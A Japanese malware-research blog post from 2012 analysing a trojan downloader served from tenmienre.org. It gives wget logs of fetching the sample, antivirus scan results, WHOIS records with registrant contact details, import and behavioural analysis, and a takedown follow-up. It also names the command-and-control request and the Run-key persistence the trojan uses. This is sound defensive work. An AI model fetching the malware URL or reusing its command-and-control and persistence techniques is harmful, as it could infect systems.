■下記のサイト↓

hxxp://tenmienre.org 又は hxxp://tenmienre.org

(画像↓)

(画像↓)

■下記のダウンロードURL/ファイル↓

hxxp://tenmienre.org/sever.exe

証拠↓

証拠↓

--22:46:22-- hxxp://tenmienre.org/sever.exe

=> `sever.exe'

Resolving tenmienre.org... 182.163.86.57

Connecting to tenmienre.org|182.163.86.57|:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 191,488 (187K) [application/x-msdownload]

100%[====================================>] 191,488 916.52K/s

22:46:22 (914.78 KB/s) - `sever.exe' saved [191488/191488]■下記のオンラインスキャンした結果(VT Score:32 / 42)↓

Virus Total | ed3142747eef4181b3ac2fc20cef65f092bbc587b4bcecbe7b6894c274df24f1

Date: Fri Jan 27 02:33:58 JST 2012

AhnLab-V3 Trojan/Win32.Swisyn 20120126 AntiVir TR/Seleya.A.28 20120126 Antiy-AVL Trojan/win32.agent.gen 20120126 Avast Win32:Trojan-gen 20120126 AVG Generic23.ADIC 20120126 BitDefender Gen:Win32.Malware.lGW@aG!sr5o 20120126 CAT-QuickHeal - 20120125 ClamAV - 20120126 Commtouch W32/Delfloader.B.gen!Eldorado 20120126 Comodo TrojWare.Win32.TrojanDownloader.Delf.gen 20120126 DrWeb Trojan.DownLoader4.42508 20120126 Emsisoft Trojan.Win32.Seleya!IK 20120126 eSafe - 20120125 eTrust-Vet - 20120126 F-Prot W32/Delfloader.B.gen!Eldorado 20120125 F-Secure Gen:Win32.Malware.lGW@aG!sr5o 20120126 Fortinet W32/Seleya.A 20120126 GData Win32:Trojan-gen 20120126 Ikarus Trojan.Win32.Seleya 20120126 Jiangmin Trojan/Swisyn.plc 20120125 K7AntiVirus Trojan-Downloader 20120125 Kaspersky Trojan.Win32.Swisyn.ceby 20120126 McAfee Generic Downloader.x!ggx 20120126 McAfee-GW-Edition Generic Downloader.x!ggx 20120126 Microsoft Trojan:Win32/Seleya.A 20120126 NOD32 Win32/Seleya.A 20120126 Norman W32/Troj_Generic.FGCM 20120126 nProtect Trojan/W32.Agent.191488.IO 20120126 Panda Generic Trojan 20120125 PCTools - 20120126 Prevx - 20120126 Rising Trojan.Win32.Generic.12898B31 20120118 Sophos - 20120126 SUPERAntiSpyware - 20120126 Symantec Suspicious.Cloud.5 20120126 TheHacker - 20120126 TrendMicro TROJ_GEN.R47CDAH 20120126 TrendMicro-HouseCall TROJ_GEN.R47CDAH 20120126 VBA32 Trojan.Swisyn.axfw 20120125 VIPRE Trojan.Win32.Generic!BT 20120126 ViRobot - 20120126 VirusBuster Trojan.Seleya!03t+Po5hRes 20120126

Date: Fri Jan 27 02:33:58 JST 2012

■感染されたドメインの登録情報↓

Domain ID:D163422163-LROR Domain Name:TENMIENRE.ORG Created On:25-Sep-2011 04:08:13 UTC Last Updated On:26-Jan-2012 05:50:15 UTC Expiration Date:25-Sep-2021 04:08:13 UTC Sponsoring Registrar:DomainPeople, Inc. (R30-LROR) Status:OK Registrant ID:39ce6e1c028806d4 Registrant Name:WhoisProtector tenmienre.org Registrant Organization:WhoisProtector Inc. Registrant Street1:100 N Riverside, Suite 800 Registrant Street2: Registrant Street3: Registrant City:Chicago Registrant State/Province:IL Registrant Postal Code:60606 Registrant Country:US Registrant Phone:+1.3129947654 Registrant Phone Ext.: Registrant FAX: Registrant FAX Ext.: Registrant Email:tenmienre.org@WhoisProtector.com : : Name Server:NS1.VISIONDNS.NET Name Server:NS2.VISIONDNS.NET DNSSEC:Unsigned

■感染されたマシンのIP(182.163.86.57)の登録情報↓

inetnum: 182.163.86.0 - 182.163.87.255 netname: DTI-NET descr: DREAM TRAIN INTERNET country: JP admin-c: AI4593JP tech-c: AI4593JP remarks: This information has been partially mirrored by APNIC from remarks: JPNIC. To obtain more specific information, please use the remarks: JPNIC WHOIS Gateway at remarks: http://www.nic.ad.jp/en/db/whois/en-gateway.html or remarks: whois.nic.ad.jp for WHOIS client. (The WHOIS client remarks: defaults to Japanese output, use the /e switch for English remarks: output) changed: apnic-ftp@nic.ad.jp 20100716 source: JPNIC Contact Information: [担当者情報] a. [JPNICハンドル] AI4593JP b. [氏名] 石田 宏樹 c. [Last, First] Ishida, Atsuki d. [電子メイル] nic-db@dti.ad.jp f. [組織名] 株式会社ドリーム・トレイン・インターネット g. [Organization] Dream Train Internet INC k. [部署] l. [Division] m. [肩書] 代表取締役社長 n. [Title] President o. [電話番号] 0570-012275 p. [FAX番号] y. [通知アドレス] nic-db@dti.ad.jp [最終更新] 2008/10/24 12:35:07(JST) db-staff@nic.ad.jp

■インターネットルーティング情報↓

■マルウェアバイナリー調査結果↓

Checksum of malware :8b71f88cc08118d1ff4aa6008dc35a5f Type: PE file. File Size : 191 KB / 191,488 Bytes Icon:全て報告すると長すぎますので、マルウェア関係の情報だけを報告します↓ 全体的に↓ Claimed CRC and Actual CRC are different: Claimed: 0 Actual: 227926 ←BorlandPackerのせい TimeStamp: 0x2A425E19 [Fri Jun 19 22:22:17 1992 UTC] ←おかしい… Compile Time: 1992-06-20 07:22:17 ←おかしい… あやしいDLLコール↓ ADVAPI32.DLL ← 何故? advapi32.dll.RevertToSelf Hint[0] advapi32.dll.RegSetValueExA Hint[0] advapi32.dll.RegOpenKeyExA Hint[0] advapi32.dll.RegFlushKey Hint[0] advapi32.dll.RegCreateKeyExA Hint[0] advapi32.dll.RegCloseKey Hint[0] advapi32.dll.OpenProcessToken Hint[0] advapi32.dll.ImpersonateLoggedOnUser Hint[0] advapi32.dll.CreateProcessAsUserA Hint[0] ADVAPI32.DLL.SetSecurityInfo Hint[0] ADVAPI32.DLL.GetSecurityInfo Hint[0] shell32.dll ← 何故? ==>shell32.dll.ShellExecuteA Hint[0] URLMON.DLL ← 何故必要?超あやしい… ==>URLMON.DLL.URLDownloadToFileA Hint[0] ICMP.DLL ← 何故必要?あやしい… ==>ICMP.DLL.IcmpSendEcho Hint[0] ==>ICMP.DLL.IcmpCloseHandle Hint[0] ==>ICMP.DLL.IcmpCreateFile Hint[0] wsock32.dll ← 何故必要?あやしい… ==>wsock32.dll.WSACleanup Hint[0] ==>wsock32.dll.WSAStartup Hint[0] ==>wsock32.dll.gethostbyname Hint[0] ==>wsock32.dll.socket Hint[0] ==>wsock32.dll.setsockopt Hint[0] ==>wsock32.dll.sendto Hint[0] ==>wsock32.dll.send Hint[0] ==>wsock32.dll.recv Hint[0] ==>wsock32.dll.inet_ntoa Hint[0] ==>wsock32.dll.inet_addr Hint[0] ==>wsock32.dll.htons Hint[0] ==>wsock32.dll.connect Hint[0] ==>wsock32.dll.closesocket Hint[0] マルウェア動きのDLL動き ------------------------------------------- Anti Debugging ------------------------------------------- 0x42c188 GetTickCount 0x42c1c0 GetProcAddress 0x42c218 CloseHandle 0x42c2d4 LoadLibraryA 0x42c300 GetTickCount 0x42c310 GetProcAddress 0x42c380 CloseHandle ------------------------------------------- File System Activity Traces ------------------------------------------- 0x42c214 CreateFileA 0x42c2b0 SetFileAttributesA 0x42c370 CreateFileA 0x42c3e4 CopyFileA ------------------------------------------- DEP Setting Change trace …いけない… ------------------------------------------- 0x42c17c VirtualAlloc ------------------------------------------- Privilege Escalation ------------------------------------------- 0x42c268 RevertToSelf 0x42c280 OpenProcessToken 0x42c284 ImpersonateLoggedOnUser ------------------------------------------- Internet Communication Traces…いけない;; ------------------------------------------- 0x42c40c gethostbyname ------------------------------------------- TLS aware...これは危険ですね…rootkitかも ------------------------------------------- 0x42c254 TlsSetValue 0x42c258 TlsGetValue Suspicious Entropies: ------------------------------------------- Entropy 0.0 ------------------------------------------- Name: BSS Misc: 0xC49 Misc_PhysicalAddress: 0xC49 Misc_VirtualSize: 0xC49 VirtualAddress: 0x2B000 SizeOfRawData: 0x0 PointerToRawData: 0x29400 PointerToRelocations: 0x0 PointerToLinenumbers: 0x0 NumberOfRelocations: 0x0 NumberOfLinenumbers: 0x0 Characteristics: 0xC0000000 ------------------------------------------- Entropy 0.0 ------------------------------------------- Name: .tls Misc: 0xC Misc_PhysicalAddress: 0xC Misc_VirtualSize: 0xC VirtualAddress: 0x2E000 SizeOfRawData: 0x0 PointerToRawData: 0x2A600 PointerToRelocations: 0x0 PointerToLinenumbers: 0x0 NumberOfRelocations: 0x0 NumberOfLinenumbers: 0x0 Characteristics: 0xC0000000 ------------------------------------------- Entropy 0.20448815744 ------------------------------------------- Name: .rdata Misc: 0x18 Misc_PhysicalAddress: 0x18 Misc_VirtualSize: 0x18 VirtualAddress: 0x2F000 SizeOfRawData: 0x200 PointerToRawData: 0x2A600 PointerToRelocations: 0x0 PointerToLinenumbers: 0x0 NumberOfRelocations: 0x0 NumberOfLinenumbers: 0x0 Characteristics: 0x50000040



ファイルのバイナリーに2点おかしいコードを発見↓

・HTTP動き

・FTP動き(FileZilla経由)

■マルウェア行動分析調査結果↓

* マルウェアが実行した時のロードされたDLL ---------------------------------------- Module Name Base Address Size ---------------------------------------- C:\WINDOWS\system32\ntdll.dll 0x7C900000 0x000AF000 C:\WINDOWS\system32\kernel32.dll 0x7C800000 0x000F6000 C:\WINDOWS\system32\user32.dll 0x7E410000 0x00091000 C:\WINDOWS\system32\GDI32.dll 0x77F10000 0x00049000 C:\WINDOWS\system32\advapi32.dll 0x77DD0000 0x0009B000 C:\WINDOWS\system32\RPCRT4.dll 0x77E70000 0x00092000 C:\WINDOWS\system32\Secur32.dll 0x77FE0000 0x00011000 C:\WINDOWS\system32\oleaut32.dll 0x77120000 0x0008B000 C:\WINDOWS\system32\msvcrt.dll 0x77C10000 0x00058000 C:\WINDOWS\system32\ole32.dll 0x774E0000 0x0013D000 C:\WINDOWS\system32\shell32.dll 0x7C9C0000 0x00817000 C:\WINDOWS\system32\SHLWAPI.dll 0x77F60000 0x00076000 C:\WINDOWS\system32\URLMON.DLL 0x7E1E0000 0x000A2000 C:\WINDOWS\system32\VERSION.dll 0x77C00000 0x00008000 C:\WINDOWS\system32\wsock32.dll 0x71AD0000 0x00009000 C:\WINDOWS\system32\WS2_32.dll 0x71AB0000 0x00017000 C:\WINDOWS\system32\WS2HELP.dll 0x71AA0000 0x00008000 C:\WINDOWS\system32\ICMP.DLL 0x74290000 0x00004000 C:\WINDOWS\system32\iphlpapi.dll 0x76D60000 0x00019000 C:\WINDOWS\system32\comctl32.dll 0x5D090000 0x0009A000 C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1df_6.0.2600.5512_x-ww_35d4ce83 \comctl32.dll 0x773D0000 0x00103000 * Run-time DLL ---------------------------------------- Module Name Base Address Size ---------------------------------------- C:\WINDOWS\system32\netapi32.dll 0x5B860000 0x00055000 C:\WINDOWS\system32\MSCTF.dll 0x74720000 0x0004C000 C:\WINDOWS\system32\PSAPI.dll 0x76BF0000 0x0000B000 C:\WINDOWS\system32\CLBCATQ.DLL 0x76FD0000 0x0007F000 C:\WINDOWS\system32\COMRes.dll 0x77050000 0x000C5000 C:\WINDOWS\system32\SETUPAPI.dll 0x77920000 0x000F3000 C:\WINDOWS\system32\Apphelp.dll 0x77B40000 0x00022000 * 作られたRegistry: ---------------------------------------- HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\ HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\\Run

* 変更されたRegistry

----------------------------------------

HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders Common Desktop C:\Documents and Settings\All Users\Desktop

HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders Common Documents C:\Documents and Settings\All Users\Documents

HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\\Run Update service C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\svchost.exe

HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2\{a1094da8-30a0-11dd-817b-806d6172696f}\ BaseClass Drive

HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2\{a1094daa-30a0-11dd-817b-806d6172696f}\ BaseClass Drive

HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders Cache C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files

HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders Cookies C:\Documents and Settings\Administrator\Cookies

HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders Desktop C:\Documents and Settings\Administrator\Desktop

HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders Personal C:\Documents and Settings\Administrator\My Documents

HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\ info IntranetName 1

HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\ info ProxyBypass 1

HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\ info UNCAsIntranet 1

HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Windows\ShellNoRoam\MUICache\ C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\svchost.exe * マルウェアが作ったフォルダー/ファイル ---------------------------------------- C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\ C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\svchost.exe * マルウェアが作ったファイル(drops) ---------------------------------------- C:\Program Files\Common Files\qecbps.exe ←よく発見されたトロイファイル C:\Program Files\Common Files\imuezq.exe ←よく発見されたトロイファイル * マルウェアが実行されたファイル ---------------------------------------- C:\0036430470.exe C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\svchost.exe (1) C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\svchost.exe (2) * マルウェアのプロセス(foreign memory) ---------------------------------------- 1. C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\svchost.exe -->"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\svchost.exe" -->"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\svchost.exe" 2. C:\Program Files\Common Files\qecbps.exe 3. C:\Program Files\Common Files\imuezq.exe * 作られたMutex ---------------------------------------- Mutex: [ ZonesCacheCounterMutex ] Mutex: [ ZonesCounterMutex ] Mutex: [ ZonesLockedCacheCounterMutex ] * DNSレクエスト (危険!) ---------------------------------------------- Name Query Type Query Result Successful Protocol ---------------------------------------------- 13xu.com DNS_TYPE_A 127.0.0.1 YES udp * HTTPリクエスト (危険!) ---------------------------------------------- 13xu.com GET //bu/getcmd.php?id=951725031&traff=0 HTTP/1.1 「13xu.com」のIPを調査したら↓>nslookup 13xu.com Server: google-public-dns-a.google.com Address: 8.8.8.8 Non-authoritative answer: Name: 13xu.com Address: 127.0.0.1↑結果がおかしいですね。。。もっと調べましょう↓ 詳しいDIG結果↓; <<>> DiG 9.3.2 <<>> @localhost 13xu.com A +trace ; (2 servers found) ;; global options: printcmd . 61115 IN NS l.root-servers.net. . 61115 IN NS m.root-servers.net. . 61115 IN NS a.root-servers.net. . 61115 IN NS b.root-servers.net. . 61115 IN NS c.root-servers.net. . 61115 IN NS d.root-servers.net. . 61115 IN NS e.root-servers.net. . 61115 IN NS f.root-servers.net. . 61115 IN NS g.root-servers.net. . 61115 IN NS h.root-servers.net. . 61115 IN NS i.root-servers.net. . 61115 IN NS j.root-servers.net. . 61115 IN NS k.root-servers.net. ;; Received 228 bytes from 127.0.0.1#53(127.0.0.1) in 1 ms com. 172800 IN NS a.gtld-servers.net. com. 172800 IN NS b.gtld-servers.net. com. 172800 IN NS c.gtld-servers.net. com. 172800 IN NS d.gtld-servers.net. com. 172800 IN NS e.gtld-servers.net. com. 172800 IN NS f.gtld-servers.net. com. 172800 IN NS g.gtld-servers.net. com. 172800 IN NS h.gtld-servers.net. com. 172800 IN NS i.gtld-servers.net. com. 172800 IN NS j.gtld-servers.net. com. 172800 IN NS k.gtld-servers.net. com. 172800 IN NS l.gtld-servers.net. com. 172800 IN NS m.gtld-servers.net. ;; Received 486 bytes from 199.7.83.42#53(l.root-servers.net) in 13 ms 13xu.com. 172800 IN NS ns1.visiondns.net. 13xu.com. 172800 IN NS ns2.visiondns.net. ;; Received 107 bytes from 192.5.6.30#53(a.gtld-servers.net) in 134 ms 13xu.com. 900 IN A 127.0.0.1 13xu.com. 86400 IN NS ns-bak.vdns.vn. 13xu.com. 86400 IN NS ns1.visiondns.net. 13xu.com. 86400 IN NS ns2.visiondns.net. ;; Received 167 bytes from 103.3.244.244#53(ns1.visiondns.net) in 315 msDNSレコードのトレース結果↓Domain Queried : 13xu.com Tracing to 13xu.com[a] via a.root-servers.net., maximum of 1 retries a.root-servers.net. (198.41.0.4) |\___ a.gtld-servers.net [com] (2001:0503:a83e:0000:0000:0000:0002:0030) Not queried |\___ a.gtld-servers.net [com] (192.5.6.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) Got authoritative answer | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) Got authoritative answer |\___ l.gtld-servers.net [com] (192.41.162.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ c.gtld-servers.net [com] (192.26.92.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ d.gtld-servers.net [com] (192.31.80.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ m.gtld-servers.net [com] (192.55.83.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ h.gtld-servers.net [com] (192.54.112.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ j.gtld-servers.net [com] (192.48.79.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ g.gtld-servers.net [com] (192.42.93.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ b.gtld-servers.net [com] (2001:0503:231d:0000:0000:0000:0002:0030) Not queried |\___ b.gtld-servers.net [com] (192.33.14.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ f.gtld-servers.net [com] (192.35.51.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ k.gtld-servers.net [com] (192.52.178.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ e.gtld-servers.net [com] (192.12.94.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) \___ i.gtld-servers.net [com] (192.43.172.30) |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached)↑結果はわざっとlocalhostのIPをグローバルで登録したそうです。マルウェアの良くある遣り方です。 ネットワークとインターネット情報を見ましょう… ルーティング情報図↓ IDC/ASの情報は↓ ↑あらら、tenmienre.orgと13xu.comが似たようなルーティング情報が持っていますね。ベトナムの関係があるかと思われます。 因みにドメインの登録情報は↓Domain Name: 13XU.COM Registrar: GMO INTERNET, INC. DBA ONAMAE.COM Whois Server: whois.discount-domain.com Referral URL: http://www.onamae.com Name Server: NS1.VISIONDNS.NET Name Server: NS2.VISIONDNS.NET Status: ok Updated Date: 13-sep-2011 Creation Date: 13-sep-2011 Expiration Date: 13-sep-2012 Domain Handle: None Domain Name: 13xu.com Created On: 2011-09-13 16:05:46.0 Last Updated On: 2011-09-14 01:09:25.0 Expiration Date: 2012-09-13 16:05:46.0 Status: ACTIVE Registrant Name: koho Registrant Organization: koho koho Registrant Street1: 1-5-25, Shiba-koen Registrant Street2: Shiba-koen Registrant City: Minato-ku Registrant State: Tochigi Registrant Postal Code: 103-1003 Registrant Country: JP Registrant Phone: 03-3578-2111 Registrant Fax: Registrant Email: sinh1272@gmail.com Admin Name: koho koho ←こんな… Admin Organization: koho koho ←こんな… Admin Street1: 1-5-25, Shiba-koen Admin Street2: Shiba-koen Admin City: Minato-ku Admin State: Tochigi Admin Postal Code: 103-1003 Admin Country: JP Admin Phone: 03-3578-2111 Admin Fax: Admin Email: sinh1272@gmail.com

■結論↓

マルウェアの説明

バイナリー調査と行動分析調査情報基づき、server.exeファイルは間違いなくマルウェアです、オンラインスキャンも同じ結果が出ました。マルウェアの種類はトロイですね。

マルウェアの仕組み的には↓

実行されたら他のマルウェア実行ファイル(偽svchost.exe, qecbps.exe, imuezq.exe)をPCに保存される

PCのレジストリーを変更して、ブラウザーのセキュリティ設定を変更されてマルウェアの自動実行の変更を行う

svchostがまた別のsvchostを実行されて、マルウェアサイトを呼ぶ

現在、マルウェアサイトのIPはlocalhostになるので、loopされる可能性があり、感染されたPCは重くなる可能性があります。

もし外側にあるマルウェアサイトのIPが変わったら感染されたPCが親マルウェアサイトに繋げられる可能性が出ます。

その他情報

今現在マルウェアがまだアップされております、危険ですので、専門くあないとアクセスしないで下さい

恐らくベトナムの関係があります。サーバは一番高い権利は日本にあるみたいですので、止める行動がいくらでも出来ると思います。本ブログの内容とサンプルが証拠に付いて使えると思いますので、

バイナリー調査と行動分析調査情報基づき、server.exeファイルは間違いなくマルウェアです、オンラインスキャンも同じ結果が出ました。マルウェアの種類はトロイですね。

マルウェアの仕組み的には↓

実行されたら他のマルウェア実行ファイル(偽svchost.exe, qecbps.exe, imuezq.exe)をPCに保存される

PCのレジストリーを変更して、ブラウザーのセキュリティ設定を変更されてマルウェアの自動実行の変更を行う

svchostがまた別のsvchostを実行されて、マルウェアサイトを呼ぶ

現在、マルウェアサイトのIPはlocalhostになるので、loopされる可能性があり、感染されたPCは重くなる可能性があります。

もし外側にあるマルウェアサイトのIPが変わったら感染されたPCが親マルウェアサイトに繋げられる可能性が出ます。

その他情報

今現在マルウェアがまだアップされております、危険ですので、専門くあないとアクセスしないで下さい

恐らくベトナムの関係があります。サーバは一番高い権利は日本にあるみたいですので、止める行動がいくらでも出来ると思います。本ブログの内容とサンプルが証拠に付いて使えると思いますので、

----

ゼロデイ・ジャパン

http://0day.jp

マルウェア研究所

アドリアン・ヘンドリック

Sponsored by: 株式会社ケイエルジェイテック

Tweet

マルウェアが未だアップされています、下記証拠です↓

返信削除Fri Jan 27 02:23:25 JST 2012

wget hxxp://tenmienre.org/sever.exe

--02:22:07-- http://tenmienre.org/sever.exe

=> `sever.exe.1'

Resolving tenmienre.org... 182.163.86.57

Connecting to tenmienre.org|182.163.86.57|:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 191,488 (187K) [application/x-msdownload]

100%[====================================>] 191,488 736.49K/s

02:22:07 (735.95 KB/s) - `sever.exe.1' saved [191488/191488]

本件のマルウェアのサイトが現在ダウンされてます。ご協力有難う御座います。

返信削除Fri Jan 27 12:20:33 JST 2012

--12:20:40-- http://tenmienre.org/sever.exe

=> `sever.exe'

Resolving tenmienre.org... 182.163.86.57

Connecting to tenmienre.org|182.163.86.57|:80... failed: No route to host.

Note: Host seems down. If it is really up, but blocking our ping probes,

-- 1 IP address (0 hosts up) scanned in 7.170 seconds

Looking up tenmienre.org

Making HTTP connection to tenmienre.org

Alert!: Unable to connect to remote host.

Can't access startfile http://tenmienre.org/server.exe

Good :)

返信削除